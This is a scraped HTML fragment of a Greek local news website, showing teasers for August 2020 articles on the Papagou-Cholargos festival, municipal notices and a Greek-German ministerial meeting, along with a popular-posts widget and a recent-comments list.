                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_5d6" data-td_block_id="tdi_103_5d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_5d6" data-td_block_id="tdi_103_5d6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_3e9 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_3e9" >
<style>
/* custom css */
.tdi_104_3e9 .comment-link{
                    display: inline-block;
                }.tdi_104_3e9 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_3e9 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hmixrono-xolargos-olympiakos-29-26/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='28811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_6f3  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_6f3{
                    vertical-align: baseline;
                }.tdi_106_6f3 .wpb_wrapper,
				.tdi_106_6f3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_6f3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_6f3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_d62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_d62" >
<style>
/* custom css */
.tdi_108_d62 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_d62 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_d62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_d62 .td-image-container,
				.ie11 .tdi_108_d62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_d62 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_d62 .td-module-meta-info,
				.ie11 .tdi_108_d62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_d62 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_d62 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_d62 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_d62 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_d62 .td-post-vid-time{
					display: block;
				}.tdi_108_d62 .td-post-category{
					display: none;
				}.tdi_108_d62 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_d62 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_d62 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_d62 .td-read-more{
					display: none;
				}.tdi_108_d62 .td-post-author-name{
					display: none;
				}.tdi_108_d62 .entry-review-stars{
					display: inline-block;
				}.tdi_108_d62 .td-icon-star,
                .tdi_108_d62 .td-icon-star-empty,
                .tdi_108_d62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_d62 .td-module-comments{
					display: none;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_d62 .td-block-title a,
				.tdi_108_d62 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_d62 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_d62 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_d62 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_d62 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_d62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_d62 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_d62 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_d62 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_d62 .td-post-date,
				.tdi_108_d62 .td-post-author-name span{
					display: none;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_d62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_d62 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_d62 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_d62 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_d62 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_d62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_d62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_d62 = new tdBlock();
block_tdi_108_d62.id = "tdi_108_d62";
block_tdi_108_d62.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_d62","tdc_css_class":"tdi_108_d62","tdc_css_class_style":"tdi_108_d62_rand_style"}';
block_tdi_108_d62.td_column_number = "1";
block_tdi_108_d62.block_type = "td_flex_block_1";
block_tdi_108_d62.post_count = "4";
block_tdi_108_d62.found_posts = "1560";
block_tdi_108_d62.header_color = "";
block_tdi_108_d62.ajax_pagination_infinite_stop = "";
block_tdi_108_d62.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_d62);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_d62 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_d62" data-td_block_id="tdi_108_d62">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_541 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_541" >
<style>
/* custom css */
.tdi_109_541 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_541 .td-block-title a,
				.tdi_109_541 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_541 .comment-author-link span,
				.tdi_109_541 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_541 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_541 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
